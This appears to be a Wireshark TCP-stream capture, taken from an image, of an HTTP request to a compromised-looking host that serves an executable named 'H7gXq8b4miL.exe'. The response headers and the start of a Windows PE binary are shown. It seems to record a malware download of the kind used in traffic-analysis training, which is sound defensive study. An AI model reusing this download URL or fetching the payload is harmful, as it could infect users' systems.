 Wireshark · Follow TCP Stream (tcp.stream eq 6) · Local Area Connection
GET /cgi-bin/mTQls3/ HTTP/1.1
Host: intrasistemas.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 06 Oct 2020 22:06:09 GMT
Server: Apache
X-Powered-By: PHP/5.6.40
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Expires: Tue, 06 Oct 2020 22:06:09 GMT
Content-Disposition: attachment; filename="H7gXq8b4miL.exe"
Content-Transfer-Encoding: binary
Set-Cookie: 5f7cea515c58a=1602021969; expires=Tue, 06-Oct-2020 22:07:09 GMT; Max-Age=60; path=/
Last-Modified: Tue, 06 Oct 2020 22:06:09 GMT
Keep-Alive: timeout=4, max=75
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/octet-stream
3e59
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......Yu.r...!...!...!f..!...!...!...!...!...!...!...!...!...!...!H..!...!...!...!
Rich...!................PE..L....hb_.....................
......<w............@...............................................................P..g....
8...........*...............................................................................|............................text..............
................. ..`.rdata...p..........................@..@.data...(c...`... ...`..............@....rsrc....*.......